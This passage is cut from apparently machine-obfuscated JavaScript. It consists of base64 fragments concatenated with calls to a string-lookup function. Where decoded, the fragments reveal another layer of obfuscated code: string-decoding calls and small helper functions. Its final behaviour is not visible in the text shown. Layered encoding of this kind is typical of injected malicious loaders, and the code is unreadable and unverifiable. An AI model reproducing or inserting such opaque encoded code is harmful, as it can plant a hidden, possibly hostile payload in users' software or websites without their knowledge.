jdiLCd5NThvJykrSygweDRmO'+'SwncVhIRycpK0soMHg3NzUsJ1FoayknKS'+_0x5052863x(0x2b0)+_0x5052863x(0x2e8)+'KDB4N2NlLCdvXV5iJykrSygweDQyZCwnW'+_0x5052863x(0x301)+'B4MjYzLCddWUhFJykrSygweDczMSwnWDk'+'3eScpK0soMHg1YmEsJ29dXmInKStLKDB4'+'MmMzLCdvMW1mJykrSygweDE5MCwnVmpVN'+_0x5052863x(0x1a1)+'NkLCdYOTd5JykrSygweDU0YywnSzRQQCc'+_0x5052863x(0x241)+'LCdGMHomJykrSygweDUwYiwnZWFIdycpK'+'0soMHg1NTYsJ2V0I04nKStLKDB4NDc1LC'+'cyRnM4JykrSygweDc1MiwnM2lZIScpK0s'+'oMHg1NjgsJzF0elgnKStLKDB4MmIwLCd5'+'NThvJykrSygweDc3NCwnbVYzJCcpK0soM'+'HgzNDEsJ1ptekYnKStLKDB4NGVlLCcxdH'+'pYJykrSygweDM3NSwnQzA0WCcpK0soMHg'+'yM2EsJ1BIVXMnKStLKDB4M2Y1LCdQSFVz'+'JykrSygweDFmNiwnT1pqKScpK0soMHg1N'+'zQsJzF0elgnKStLKDB4NjA5LCdCRTNhJy'+'krSygweDcxNSwnTE1mYicpK0soMHg2OGQ'+'sJzNpWSEnKStLKDB4MmNkLCdKajZCJykr'+'SygweDUyZiwnVEojNicpK0soMHg2YzQsJ'+_0x5052863x(0x23a)+'gweDQ4NiwnTE1mYicpK0soMHg2YmQsJ1h'+'WdVgnKStLKDB4MjM5LCd5JTYwJykrSygw'+_0x5052863x(0x2aa)+_0x5052863x(0x29b)+'JkZSwnN0c1')+(_0x5052863x(0x16d)+_0x5052863x(0x2a9)+'cpK0soMHg3ZDAsJ1FoayknKStLKDB4MjA'+'yLCdeNkA0JykrSygweDE4OCwnTE1mYicp'+'K0soMHgyNjEsJ1lmTWQnKStLKDB4MjZhL'+_0x5052863x(0x1a9)+'soMHgxYmMsJ0MwNFgnKStLKDB4N2E0LCd'+'lYUh3JykrSygweDViNCwnQVlnbCcpK0so'+'MHgyOWMsJ1FoayknKStLKDB4NjY0LCdxW'+'EhHJykrSygweDU4MiwnTXlqOScpK0soMH'+_0x5052863x(0x2a2)+'1JykrSygweDQ3YiwnTE1mYicpK0soMHg0'+'ZmYsJ1shc2wnKStLKDB4NjE1LCdtI2YwJ'+'ykrSygweDU4ZSwnNGRIUScpK0soMHg2YW'+_0x5052863x(0x2ca)+'rSygweDQ3OCwnMW9KcicpK0soMHg3M2Ys'+'JzRkSFEnKStLKDB4MWMwLCdQOGdtJykrS'+'ygweDVjNSwnQVlnbCcpK0soMHgxZTYsJ0'+'JFM2EnKStLKDB4MWEzLCcxdHpYJykrSyg'+'weDQzOSwnb11eYicpK0soMHgzMDIsJ3gw'+'KGgnKStLKDB4NjFmLCd1N1YhJykrSygwe'+_0x5052863x(0x30d)+'YnKStLKDB4NTQ0LCdZZk1kJykrSygweDZ'+'lMiwneSU2MCcpK0soMHgzN2QsJ3F5Tmsn'+_0x5052863x(0x1b3)+_0x5052863x(0x1d5)+_0x5052863x(0x328)+'nM2lZIScpK0soMHg1YjUsJ1pDcVUnKStL'+'KDB4NzJhLCdldCNOJykrSygweDE5NCwna'+_0x5052863x(0x253)+'B4M2M3LCcz')+('aVkhJykrSygweDJhZSwnVDg5MScpK0soM'+_0x5052863x(0x130)+'o5JykrSygweDNjYywnW1cpZicpK0soMHg'+'3YTYsJ1ptekYnKStLKDB4NTI5LCdQOGdt'+'JykrSygweDRjNiwnMXR6WCcpK0soMHgyM'+'DQsJ1smY2knKStLKDB4NmJjLCdtVjMkJy'+'krSygweDVmMywneTU4bycpK0soMHgzODI'+'sJzZPQ3knKStLKDB4MWU1LCdbIXNsJykr'+'SygweDczMiwnMW9KcicpK0soMHg2YzEsJ'+'1Q4OTEnKStLKDB4Nzk0LCdYOTd5JykrSy'+_0x5052863x(0x14f)+'1OG8nKStLKDB4M2NkLCdxWEhHJykrSygw'+'eDdjZCwncUpRQycpK0soMHgxZmEsJ015a'+'jknKStLKDB4NDY2LCcxb0pyJykrSygweD'+'RiMSwnMXR6WCcpK0soMHg3YmYsJ1pDcVU'+'nKStLKDB4MTlkLCdYOTd5JykrSygweDRk'+'NSwnbSNmMCcpK0soMHgyZGIsJ29dXmInK'+'StLKDB4NTljLCdKajZCJykrSygweDQ3MC'+_0x5052863x(0x164)+'LKDB4NjFhLCdtI2YwJykrSygweDM5Ziwn'+'RjB6JicpK0soMHg0ZjIsJ1ptekYnKStLK'+'DB4M2QzLCdKajZCJykrSygweDFjMywnb1'+'1eYicpK0soMHgzZDksJ21WMyQnKStLKDB'+_0x5052863x(0x18b)+_0x5052863x(0x338)+_0x5052863x(0x2bd)+'cpK0soMHg2ZjYsJ21WMyQnKStLKDB4M2U'+'wLCdYOTd5JykrSygweDZmOCwnbDFFWCcp'+'K0soMHgzZWMsJ2wxRVgnKStLKDB4NTkzL'+'CdtI2YwJykrSygweDNhZSwnUDhnbScpK0'+'soMHg3OTMs')+(_0x5052863x(0x333)+'ygweDNhZCwnbDFFWCcpK0soMHg0NTAsJ1'+'ptekYnKStLKDB4MWY3LCczaVkhJykrSyg'+_0x5052863x(0x2b5)+'dVgnKStLKDB4Mjg0LCdrQCQ1JykrSygwe'+'DY5YiwnMW9KcicpK0soMHg1ZjYsJ0xNZm'+_0x5052863x(0x2af)+'2YiwnbSNmMCcpK0soMHgxZGYsJ1hWdVgn'+'KStLKDB4MjhkLCcxdHpYJykrSygweDc1M'+'ywnW1cpZicpK0soMHg2NjIsJ2V0I04nKS'+'tLKDB4N2FmLCczaVkhJykrSygweDI5ZSw'+'nVEojNicpK0soMHg1ODQsJ1RKIzYnKStL'+'KDB4MjBmLCc2T0N5JykrSygweDZiNCwnZ'+'XQjTicpK0soMHg2OWQsJ21WMyQnKStLKD'+'B4N2EwLCdLNFBAJykrSygweDQyNywnb11'+'eYicpK0soMHg2OTksJ1ptekYnKStLKDB4'+'MjlkLCdbIXNsJykrSygweDY3ZiwnXVlIR'+'ScpK0soMHg2ZGUsJ1ZqVTYnKStLKDB4ND'+_0x5052863x(0x308)+'pK0soMHg3MzAsJ1shc2wnKStLKDB4NTAy'+_0x5052863x(0x14e)+'0soMHg2N2MsJ1smY2knKStLKDB4MWVlLC'+'dbVylmJykrSygweDVmZSwnUDhnbScpK0s'+'oMHg2ZjMsJ21WMyQnKStLKDB4MjY4LCdC'+'RTNhJykrSygweDI5NSwnWm16RicpK0soM'+_0x5052863x(0x25c)+'hoJykrSygweDIwMSwna0AkNScpK0soMHg'+'1YTAsJ1Q4OTEnKStLKDB4NGEwLCdKajZC'+'JykrSygweDQwZSwneSU2MCcpK0soMHg2N'+'zUsJ0MwNFgnKSkrKEsoMHg1NzgsJ3klNj'+'AnKStLKDB4')+('NGJmLCdMTWZiJykrSygweDQ0MCwnbDFFW'+'CcpK0soMHg2OGUsJ1ZqVTYnKStLKDB4Nz'+'Y2LCdkWCNzJykrSygweDUzZSwnRjB6Jic'+'pK0soMHg2ODcsJ29dXmInKStLKDB4Nzg0'+'LCdsMUVYJykrSygweDY3ZSwnXjZANCcpK'+_0x5052863x(0x240)+'dbIXNsJykrSygweDNlOCwnW1cpZicpK0s'+'oMHg2NTUsJ0JFM2EnKStLKDB4NmE5LCdv'+'XV5iJykrSygweDMxMiwnXjZANCcpK0soM'+'HgyYTAsJ3U3ViEnKStLKDB4NjI5LCcyRn'+'M4JykrSygweDRkOSwnWFZ1WCcpK0soMHg'+'0MGIsJ3gwKGgnKStLKDB4NWRlLCczaVkh'+_0x5052863x(0x1c6)+'mQsJ3FKUUMnKStLKDB4M2NiLCdkWCNzJy'+'krSygweDYxNywnZXQjTicpK0soMHg3YWQ'+'sJ3F5TmsnKStLKDB4NjJjLCdbIXNsJykr'+'SygweDcyMiwnbzFtZicpK0soMHgzOTYsJ'+'2V0I04nKStLKDB4MzM5LCdDMDRYJykrSy'+'gweDJlMCwnWm16RicpK0soMHg1OWIsJ1Q'+'4OTEnKStLKDB4Mjk5LCdxSlFDJykrSygw'+'eDIyYiwnWFZ1WCcpK0soMHg2MzAsJ1RKI'+'zYnKStLKDB4NjJlLCdRaGspJykrSygweD'+'cxYywnMXR6WCcpK0soMHg0MTcsJzdHNUg'+'nKStLKDB4NjFkLCdlYUh3JykrSygweDM5'+'MywneSZwRicpK0soMHgyNTQsJ09aaiknK'+'StLKDB4NzI1LCdtI2YwJykrSygweDNlMi'+'wncVhIRycpK0soMHg0NmUsJ1BIVXMnKSt'+'LKDB4N2M0LCdDMDRYJykrSygweDc2NSwn'+'Nk9DeScpK0soMHg1OWQsJ28xbWYnKStLK'+'DB4MzU1LCdMTWZiJykrSygweDY4MiwnbD'+'FFWCcpK0so')+('MHg2NWMsJ11HR24nKStLKDB4NzZmLCd1N'+'1YhJykrSygweDRkYywnWDk3eScpK0soMH'+_0x5052863x(0x15c)+'sJykrSygweDcyYiwneDAoaCcpK0soMHgy'+'NTYsJ3FKUUMnKStLKDB4MWU0LCdKajZCJ'+'ykrSygweDRlNCwnN0c1SCcpK0soMHgyNj'+'YsJ1smY2knKStLKDB4Njg0LCdkWCNzJyk'+'rSygweDI0MiwnWDk3eScpK0soMHgzNmEs'+'J1ptekYnKStLKDB4MjQ1LCd4MChoJykrS'+'ygweDJkNSwnWm16RicpK0soMHgyNWMsJ1'+'shc2wnKStLKDB4NjRjLCdvMW1mJykrSyg'+_0x5052863x(0x2c7)+'Z2wnKStLKDB4MzUwLCdkWCNzJykrSygwe'+'DNhMSwneDAoaCcpK0soMHg0MjAsJ1A4Z2'+'0nKStLKDB4M2MyLCdkWCNzJykrSygweDR'+_0x5052863x(0x141)+_0x5052863x(0x148)+'CwnWyZjaScpK0soMHgyMjEsJ0MwNFgnKS'+_0x5052863x(0x1c3)+'nM2lZIScpK0soMHg0OWUsJ11ZSEUnKStL'+_0x5052863x(0x2cb)+'VlnbCcpK0soMHg3MTQsJ1ptekYnKStLKD'+'B4NTVjLCdNeWo5JykrSygweDMyMSwnSzR'+'QQCcpK0soMHg3OTcsJ1BIVXMnKStLKDB4'+'NDA2LCc2T0N5JykrSygweDI5MiwnXUdHb'+'icpK0soMHg0MDksJ1RKIzYnKStLKDB4Nz'+'A1LCd1N1YhJykrSygweDFhYSwnVmpVNic'+_0x5052863x(0x28e)+'LCdWalU2JykrSygweDNiNiwnQVlnbCcpK'+'0soMHgzN2IsJ1BIVXMnKStLKDB4NDU4LC'+'dRaGspJykr')+('SygweDMzMCwnUDhnbScpK0soMHg2MzUsJ'+_0x5052863x(0x289)+'gweDdhOCwneDAoaCcpK0soMHg0YzgsJ11'+'HR24nKStLKDB4NWQ2LCdbIXNsJykrSygw'+_0x5052863x(0x161)+'2wnKStLKDB4M2E4LCd5JnBGJykrSygweD'+'I3NSwneDAoaCcpK0soMHg2NzEsJzdHNUg'+'nKSksZltLKDB4NjUxLCdaQ3FVJyldPWZ1'+'bmN0aW9uKHMsdCl7cmV0dXJuIHMrdDt9L'+'GZbSygweDI5MywnN0c1SCcpXT1mdW5jdG'+_0x5052863x(0x1db)+'oMHg1ZTcsJ142QDQnKV09ZnVuY3Rpb24o'+'cyx0KXtyZXR1cm4gcyt0O30sZltLKDB4M'+'jQ2LCdWalU2JyldPUsoMHgyNzIsJ21WMy'+'QnKSsncy8nLGZbSygweDIzMCwnWyFzbCc'+'pXT1LKDB4NThmLCc2T0N5JykrSygweDFm'+'OCwnQzA0WCcpK0soMHgyYjksJ1RKIzYnK'+'StLKDB4NjZiLCdLNFBAJykrSygweDdhOS'+'wnMW9KcicpK0soMHgxYTAsJ2wxRVgnKSt'+_0x5052863x(0x12d)+'ZWFIdycpK0soMHgyMzcsJ1ptekYnKStLK'+_0x5052863x(0x25f)+_0x5052863x(0x258)+'4NjRkLCd5JTYwJykrSygweDc5MSwneSU2'+'MCcpK0soMHg1ODksJ0FZZ2wnKStLKDB4M'+_0x5052863x(0x2f4)+'cpK0soMHg2ZGEsJ21WMyQnKStLKDB4MzR'+'kLCcxb0pyJykrSygweDVkMywnXUdHbicp'+'K0soMHgzMzQsJ1shc2wnKStLKDB4MzQ5L'+_0x5052863x(0x32d)+'soMHgzZDYs')+(_0x5052863x(0x174)+'ygweDVkYiwndTdWIScpK0soMHg0OTYsJ0'+'MwNFgnKStLKDB4NDZhLCdCRTNhJykrSyg'+'weDYzOSwneSZwRicpK0soMHgzNTMsJ1A4'+'Z20nKStLKDB4NDFhLCdNeWo5JykrSygwe'+'DQ4MSwnQzA0WCcpK0soMHgzZWUsJ142QD'+'QnKStLKDB4NDVlLCdUODkxJykrSygweDZ'+_0x5052863x(0x31f)+'KStLKDB4MWQwLCdtI2YwJykrSygweDRhY'+'ywnT1pqKScpK0soMHgzYTUsJ1tXKWYnKS'+_0x5052863x(0x16f)+'nZXQjTicpK0soMHg0YjMsJzF0elgnKStL'+'KDB4MmQyLCdxeU5rJykrSygweDcyMCwne'+'TU4bycpK0soMHgzOGUsJ0JFM2EnKStLKD'+'B4NjllLCdtI2YwJykrSygweDVhYiwnWFZ'+'1WCcpK0soMHgzOGEsJ3k1OG8nKStLKDB4'+_0x5052863x(0x2de)+'icpK0soMHgyMGIsJ1lmTWQnKStLKDB4Nm'+'QxLCdaQ3FVJykrSygweDU0NywnbzFtZic'+'pK0soMHg1ODMsJ09aaiknKStLKDB4NDRk'+_0x5052863x(0x1b4)+_0x5052863x(0x181)+_0x5052863x(0x1a3)+'oMHg2M2IsJ0xNZmInKStLKDB4NTcwLCde'+'NkA0JykrSygweDFiZSwnM2lZIScpK0soM'+'Hg1MWMsJ0MwNFgnKStLKDB4MzVmLCdvMW'+'1mJykrSygweDI3MCwnWFZ1WCcpK0soMHg'+_0x5052863x(0x190)+_0x5052863x(0x1c9)+_0x5052863x(0x1ac)+'krSygweDU0')+(_0x5052863x(0x2ec)+_0x5052863x(0x171)+'wnWWZNZCcpK0soMHgyNTksJ1hWdVgnKSt'+'LKDB4NjA0LCdtVjMkJykrSygweDNhMCwn'+_0x5052863x(0x27e)+'DB4MmFhLCdQOGdtJykrSygweDJiOCwnVD'+'g5MScpK0soMHgzN2MsJzZPQ3knKStLKDB'+'4NGNhLCdtVjMkJykrSygweDQxYiwnMW9K'+'cicpK0soMHg2ZjAsJ1A4Z20nKStLKDB4M'+'WNkLCdtVjMkJykrSygweDQ5MCwneDAoaC'+'cpK0soMHgzOTgsJ3FKUUMnKStLKDB4NWR'+_0x5052863x(0x1bc)+_0x5052863x(0x145)+'CcxdHpYJykrSygweDI5NywnUWhrKScpK0'+_0x5052863x(0x187)+'YVnVYJykrSygweDZiMSwnNGRIUScpK0so'+'MHg2NzMsJzFvSnInKStLKDB4NDE5LCdtV'+'jMkJykrSygweDI2Nywnb11eYicpK0soMH'+_0x5052863x(0x1b2)+'xJykrSygweDc3NiwnNk9DeScpK0soMHg0'+'YzUsJ1lmTWQnKStLKDB4MzZlLCdbIXNsJ'+'ykrSygweDc5ZiwnWDk3eScpK0soMHg2M2'+'EsJ11ZSEUnKStLKDB4NDBkLCdsMUVYJyk'+_0x5052863x(0x31d)+'J3FYSEcnKStLKDB4NGMwLCdtI2YwJykrS'+'ygweDZlZSwneSU2MCcpK0soMHgzODQsJ1'+_0x5052863x(0x27a)+'weDUxNywneSZwRicpK0soMHg2ZmYsJ09a'+'aiknKStLKDB4M2E5LCdGMHomJykrSygwe'+_0x5052863x(0x133)+'cnKStLKDB4')+('MjAzLCdQOGdtJykrSygweDc2OSwnbzFtZ'+'icpK0soMHg3OWQsJ1smY2knKStLKDB4NT'+'RhLCdBWWdsJykrSygweDI4YywnXVlIRSc'+_0x5052863x(0x340)+'LCddWUhFJykrSygweDNkNSwnUDhnbScpK'+'0soMHgxY2YsJ0s0UEAnKStLKDB4MmM0LC'+'dRaGspJykrSygweDU3YywnUDhnbScpK0s'+'oMHgxYzcsJ1Q4OTEnKStLKDB4NGQwLCdt'+_0x5052863x(0x2cf)+'Hg2ZTksJ3FKUUMnKStLKDB4NzdmLCczaV'+'khJykrSygweDcwYywnZWFIdycpK0soMHg'+_0x5052863x(0x265)+_0x5052863x(0x208)+'zMsJ0s0UEAnKStLKDB4N2EyLCdtI2YwJy'+_0x5052863x(0x22b)+'sJ0YweiYnKStLKDB4NTJlLCdQSFVzJykr'+'SygweDM1YiwnWFZ1WCcpK0soMHgzODYsJ'+'1FoayknKStLKDB4NjIyLCdtI2YwJykrSy'+'gweDM1NCwnbVYzJCcpK0soMHg0ODQsJ28'+'xbWYnKStLKDB4NTNhLCdsMUVYJykrSygw'+'eDc5OCwneSZwRicpK0soMHgzOGYsJzF0e'+'lgnKStLKDB4NTc1LCdQOGdtJykrSygweD'+'JhMiwnRjB6JicpK0soMHgyNmQsJ1RKIzY'+'nKStLKDB4MWUxLCczaVkhJykrSygweDNh'+'NCwnbDFFWCcpK0soMHg1YmYsJ2RYI3MnK'+'StLKDB4N2E3LCdrQCQ1JykrSygweDI0ZS'+'wnQzA0WCcpK0soMHg1NDMsJ015ajknKSt'+'LKDB4MzNkLCdQSFVzJykrSygweDJmYiwn'+_0x5052863x(0x339)+'DB4NDFkLCdBWWdsJykrSygweDU1NywnXj'+'ZANCcpK0so')+('MHg2MjgsJ2VhSHcnKStLKDB4Nzg3LCc2T'+_0x5052863x(0x1f7)+_0x5052863x(0x2f9)+'iJykrSygweDQ1NiwnZWFIdycpK0soMHg1'+'N2YsJ3FKUUMnKStLKDB4Mjk0LCdBWWdsJ'+'ykrSygweDU1YiwncXlOaycpK0soMHgxYj'+_0x5052863x(0x144)+'rSygweDY3MiwneTU4bycpK0soMHgxZGEs'+'J2VhSHcnKStLKDB4N2FhLCdYVnVYJykrS'+'ygweDVlMCwnXVlIRScpK0soMHg1MWEsJ0'+'xNZmInKStLKDB4MjU1LCdxWEhHJykrSyg'+'weDMxZiwnTE1mYicpK0soMHg0YzMsJ1g5'+'N3knKStLKDB4Mjg5LCddWUhFJykrSygwe'+_0x5052863x(0x1e3)+'knKStLKDB4NDBhLCdrQCQ1JykrSygweDI'+_0x5052863x(0x2f1)+'KStLKDB4MWRiLCcxdHpYJykrSygweDRhN'+'SwnbVYzJCcpK0soMHg0ZDQsJ2VhSHcnKS'+'tLKDB4NmUxLCdbVylmJykrSygweDFmYyw'+_0x5052863x(0x2bf)+'KDB4NWFkLCcyRnM4JykrSygweDZhZSwne'+'SU2MCcpK0soMHgyZWYsJ1shc2wnKStLKD'+_0x5052863x(0x331)+'qOScpKyhLKDB4MmI0LCd4MChoJykrSygw'+'eDFiZCwnZFgjcycpK0soMHg0NzEsJ1Q4O'+'TEnKStLKDB4MjI5LCdabXpGJykrSygweD'+'VmOSwnb11eYicpK0soMHgzYWYsJ2wxRVg'+'nKStLKDB4NGQ3LCdYOTd5JykrSygweDUz'+'MywnMkZzOCcpK0soMHg1MGYsJ0JFM2EnK'+'StLKDB4NDZkLCdkWCNzJykrSygweDZlNi'+'wnNk9DeScp')+('K0soMHgzMTksJ20jZjAnKStLKDB4NzVmL'+_0x5052863x(0x13f)+'soMHg2OWMsJ28xbWYnKStLKDB4MWQ5LCd'+_0x5052863x(0x19a)+_0x5052863x(0x32b)+'nBGJykrSygweDVlNCwncVhIRycpK0soMH'+'gzYjAsJ09aaiknKStLKDB4NmVhLCdBWWd'+'sJykrSygweDQ1ZiwnM2lZIScpK0soMHgy'+'Y2UsJ0pqNkInKStLKDB4MzFlLCdCRTNhJ'+'ykrSygweDUzYiwnb11eYicpK0soMHg2Nz'+_0x5052863x(0x165)+_0x5052863x(0x1f1)+_0x5052863x(0x2d1)+'ygweDVmNywndTdWIScpK0soMHg1OTgsJ1'+'ptekYnKStLKDB4Nzg5LCdxSlFDJykrSyg'+'weDRiMCwnUWhrKScpK0soMHgzNGYsJ3F5'+'TmsnKStLKDB4MmU4LCdMTWZiJykrSygwe'+'DQ2NCwnM2lZIScpK0soMHg3MjQsJzdHNU'+'gnKStLKDB4NTVkLCcxdHpYJykrSygweDZ'+_0x5052863x(0x302)+_0x5052863x(0x22e)+'iwndTdWIScpK0soMHg1ZTMsJ3FYSEcnKS'+'tLKDB4NWE2LCdLNFBAJykrSygweDVmNSw'+'ndTdWIScpK0soMHg3NTUsJ1FoayknKStL'+_0x5052863x(0x239)+'VlnbCcpK0soMHg1MTIsJ1hWdVgnKStLKD'+'B4M2UzLCdUODkxJykrSygweDY0MCwnUEh'+'VcycpK0soMHgyMWUsJ11HR24nKStLKDB4'+'NDIxLCdabXpGJykrSygweDM2MSwnWFZ1W'+'CcpK0soMHg0NjMsJ09aaiknKStLKDB4ND'+_0x5052863x(0x336))+('JykrSygweDU2YSwnUDhnbScpK0soMHg2O'+'TIsJ1Q4OTEnKStLKDB4NTIwLCdZZk1kJy'+_0x5052863x(0x14b)+'sJ1lmTWQnKStLKDB4NWJiLCdeNkA0Jykr'+'SygweDYyNiwncXlOaycpK0soMHgzMWEsJ'+'1BIVXMnKStLKDB4NzVlLCdBWWdsJykrSy'+'gweDQ0YiwnZFgjcycpK0soMHg0ZDYsJ1s'+'hc2wnKStLKDB4NDI0LCdPWmopJykrSygw'+'eDcxZiwnWWZNZCcpK0soMHg1MzksJ20jZ'+'jAnKStLKDB4NjE4LCdvXV5iJykrSygweD'+'czYywncVhIRycpK0soMHg1N2QsJ1BIVXM'+'nKStLKDB4NjlhLCdsMUVYJykrSygweDdi'+_0x5052863x(0x225)+_0x5052863x(0x2da)+'wnSzRQQCcpK0soMHg2ZDQsJ1BIVXMnKSt'+'LKDB4N2ExLCdxWEhHJykrSygweDZmNywn'+'XUdHbicpK0soMHg3MDEsJ2RYI3MnKStLK'+'DB4M2Q0LCc2T0N5JykrSygweDYyMywneD'+_0x5052863x(0x266)+'4MWNiLCdMTWZiJykrSygweDU4MCwnRjB6'+_0x5052863x(0x1ec)+'mUzLCddWUhFJykrSygweDVlNSwnM2lZIS'+'cpK0soMHg3MWQsJ2VhSHcnKStLKDB4NjF'+_0x5052863x(0x1af)+_0x5052863x(0x227)+'CdMTWZiJykrSygweDJhZCwnWWZNZCcpK0'+'soMHg2YTMsJ0MwNFgnKStLKDB4MmZmLCd'+'vXV5iJykrSygweDdjYiwncVhIRycpK0so'+'MHgzNWQsJ1ZqVTYnKStLKDB4NmJlLCdDM'+_0x5052863x(0x243)+'g0M2QsJ0Yw')+('eiYnKStLKDB4NDQ3LCdaQ3FVJykrSygwe'+'DVjYywnVmpVNicpK0soMHg0NzYsJ28xbW'+'YnKStLKDB4NmM1LCc0ZEhRJykrSygweDZ'+_0x5052863x(0x179)+_0x5052863x(0x1c7)+'ywnMXR6WCcpK0soMHgyM2UsJzJGczgnKS'+'tLKDB4NGJlLCc0ZEhRJykrSygweDVlYiw'+'neSU2MCcpK0soMHgzZTcsJzZPQ3knKStL'+'KDB4N2M2LCdYVnVYJykrSygweDMxNCwnT'+'E1mYicpK0soMHg1MDQsJ3FYSEcnKStLKD'+'B4NThhLCc0ZEhRJykrSygweDFiYSwnQkU'+'zYScpK0soMHgyZWQsJ11ZSEUnKStLKDB4'+'NjVkLCc2T0N5JykrSygweDJkNywnUEhVc'+_0x5052863x(0x2e2)+'IyLCdxeU5rJykrSygweDIwNiwnWWZNZCc'+'pK0soMHgyNWUsJ1g5N3knKStLKDB4MjE0'+'LCdQSFVzJykrSygweDE5YywnWDk3eScpK'+'0soMHgxZjksJ2tAJDUnKStLKDB4NGU1LC'+'dZZk1kJykrSygweDZiNywnWDk3eScpK0s'+'oMHgyNzEsJzF0elgnKStLKDB4NTJiLCdQ'+'SFVzJykrSygweDdjMSwnWWZNZCcpK0soM'+'HgzZjcsJ0s0UEAnKStLKDB4NmQ3LCdlYU'+'h3JykrSygweDc3ZSwnVDg5MScpK0soMHg'+'0NzIsJzNpWSEnKStLKDB4NDE1LCdUODkx'+'JykrSygweDM4ZCwnMW9KcicpK0soMHg2M'+'TEsJ1g5N3knKStLKDB4NWQ0LCdvMW1mJy'+'krSygweDQxMywnMW9KcicpK0soMHg3Nzc'+'sJ1lmTWQnKStLKDB4NzU5LCdRaGspJykr'+'SygweDM4OCwnRjB6JicpK0soMHg2NzAsJ'+_0x5052863x(0x17d)+_0x5052863x(0x2be))+('QzA0WCcpK0soMHg1NDYsJ2RYI3MnKStLK'+'DB4NzZiLCdvMW1mJykrSygweDNkZiwnNG'+'RIUScpK0soMHg2MDUsJzZPQ3knKStLKDB'+'4MjM1LCd5JnBGJykrSygweDVhNSwnWm16'+'RicpK0soMHg1NzIsJ0s0UEAnKStLKDB4N'+'jQyLCdKajZCJykrSygweDY5NSwnXjZANC'+'cpK0soMHgzNzAsJ11HR24nKStLKDB4Mzk'+'3LCddR0duJykrSygweDdjOCwnN0c1SCcp'+'K0soMHgzYmQsJ142QDQnKStLKDB4MjE4L'+'Ccxb0pyJykrSygweDI5NiwneTU4bycpK0'+'soMHg0NTksJ1ptekYnKStLKDB4NDk5LCd'+'5JnBGJykrSygweDI5YiwnWyZjaScpK0so'+'MHg0OGEsJzNpWSEnKStLKDB4MWM4LCdrQ'+'CQ1JykrSygweDQyNiwnNGRIUScpK0soMH'+_0x5052863x(0x155)+'rJykrSygweDM0YSwnUDhnbScpK0soMHg3'+_0x5052863x(0x2d0)+'ykrSygweDMyYiwnXVlIRScpK0soMHg1MG'+'QsJ3k1OG8nKStLKDB4NjQ2LCd1N1YhJyk'+'rSygweDc4MiwnWyZjaScpK0soMHg1YWEs'+_0x5052863x(0x244)+'ygweDJlMSwnWWZNZCcpK0soMHgyYmIsJ0'+_0x5052863x(0x292)+'weDRkMSwnXjZANCcpK0soMHg0YWIsJ2RY'+'I3MnKStLKDB4NzdhLCdZZk1kJykrSygwe'+'DNiOCwnWm16RicpK0soMHg0ZmIsJ0JFM2'+'EnKStLKDB4NjgwLCdxSlFDJykrSygweDI'+_0x5052863x(0x27c)+'KStLKDB4M2ZiLCdbIXNsJykrSygweDRmN'+'ywnZXQjTicpK0soMHg0OWEsJ0xNZmInKS'+'tLKDB4NWI3')+(_0x5052863x(0x277)+'SsoSygweDRmNiwnWDk3eScpK0soMHg2Zj'+'QsJzZPQ3knKStLKDB4NjAwLCdDMDRYJyk'+_0x5052863x(0x219)+'J1smY2knKStLKDB4NGE3LCd5JnBGJykrS'+'ygweDFjNCwnUEhVcycpK0soMHg3OGMsJz'+'RkSFEnKStLKDB4NzA3LCd5JTYwJykrSyg'+'weDQ1NywnXjZANCcpK0soMHg1MDYsJzF0'+'elgnKStLKDB4MWVmLCd5NThvJykrSygwe'+_0x5052863x(0x276)+_0x5052863x(0x19d)+'mZCwnWWZNZCcpK0soMHg1YTMsJ21WMyQn'+_0x5052863x(0x1f0)+'CwneSZwRicpK0soMHg2ODUsJzFvSnInKS'+_0x5052863x(0x332)+'nZFgjcycpK0soMHg2OGIsJzRkSFEnKStL'+'KDB4MmQwLCc3RzVIJykrSygweDRkMywnb'+'SNmMCcpK0soMHg0YTgsJ0FZZ2wnKStLKD'+'B4MTk2LCczaVkhJykrSygweDY1MywndTd'+'WIScpK0soMHg3YTMsJ20jZjAnKStLKDB4'+'MjM0LCdkWCNzJykrSygweDZiMywnSmo2Q'+'icpK0soMHg3YjYsJ11ZSEUnKStLKDB4M2'+_0x5052863x(0x1d6)+'pK0soMHgyYzEsJ2tAJDUnKStLKDB4NmZl'+'LCdaQ3FVJykrSygweDZjNiwnQkUzYScpK'+_0x5052863x(0x24b)+'dxSlFDJykrSygweDIzZiwnN0c1SCcpK0s'+_0x5052863x(0x1a8)+'WCNzJykrSygweDM5NSwnMW9KcicpK0soM'+'Hg3NTQsJ0YweiYnKStLKDB4NDk1LCcyRn'+'M4JykrSygw')+('eDNmYSwnQVlnbCcpK0soMHg1ODgsJ3FKU'+_0x5052863x(0x212)+'YwMiwnWm16RicpK0soMHgxYTIsJ1tXKWY'+'nKStLKDB4M2M1LCcxdHpYJykrSygweDVl'+_0x5052863x(0x14a)+'StLKDB4NTYxLCdCRTNhJykrSygweDJkZi'+'wnWyZjaScpK0soMHg1MjYsJ11HR24nKSt'+_0x5052863x(0x139)+_0x5052863x(0x197)+'DB4NTZkLCdtVjMkJykrSygweDI4Niwna0'+_0x5052863x(0x2bb)+_0x5052863x(0x238)+'RScpK0soMHgzOWMsJ3gwKGgnKStLKDB4M'+'WE0LCdKajZCJykrSygweDQzYiwncUpRQy'+_0x5052863x(0x33b)+'1LCdvMW1mJykrSygweDRlMywnZFgjcycp'+_0x5052863x(0x307)+'CdkWCNzJykrSygweDVmYSwnTXlqOScpK0'+_0x5052863x(0x2b3)+'BWWdsJykrSygweDMxYywnSzRQQCcpK0so'+'MHg1OWEsJ3kmcEYnKStLKDB4NTQ1LCcyR'+'nM4JykrSygweDMwYywnb11eYicpK0soMH'+_0x5052863x(0x180)+'xJykrSygweDMwNSwnbSNmMCcpK0soMHg1'+_0x5052863x(0x285)+_0x5052863x(0x24a)+'UsJzF0elgnKStLKDB4MjI2LCdaQ3FVJyk'+_0x5052863x(0x17a)+'J1hWdVgnKStLKDB4NzYxLCdNeWo5JykrS'+_0x5052863x(0x268)+_0x5052863x(0x170))+('KDB4NWI4LCdaQ3FVJykrSygweDM3MywnX'+_0x5052863x(0x1fa)+_0x5052863x(0x1ea)+'2MCcpK0soMHg1YzQsJ21WMyQnKStLKDB4'+_0x5052863x(0x137)+'ycpK0soMHgyZjUsJ3FYSEcnKStLKDB4M2'+'Q3LCdDMDRYJykrSygweDRjNCwnXVlIRSc'+'pK0soMHg0OTIsJzRkSFEnKStLKDB4NjQ3'+'LCdUSiM2JykrSygweDY0YSwnZXQjTicpK'+'0soMHg1MDEsJ0FZZ2wnKStLKDB4NmYyLC'+'dbIXNsJykrSygweDNmZiwnbDFFW